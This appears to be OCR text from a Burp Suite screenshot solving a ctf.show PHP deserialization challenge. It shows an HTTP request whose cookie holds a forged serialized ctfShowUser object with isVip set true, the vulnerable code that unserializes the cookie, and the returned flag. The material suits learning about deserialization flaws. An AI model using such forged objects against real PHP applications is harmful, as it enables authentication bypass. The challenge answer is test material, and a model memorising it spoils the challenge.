 美化 Raw Hex \n
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: f256468a-7f7a-4b86-af57-bf50397538ba.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8","Chromium";v="132","Microsoft Edge";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
https://f256468a-7f7a-4b86-af57-bf50397538ba.challenge.ctf.show/?username=xxx
&password=xxxxxx
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 cookie:user=
O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
17 Connection: keep-alive
18
19
美化 Raw Hex 页面渲染
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{06afed9e-c271-4115-b280-c3e2e29a790c}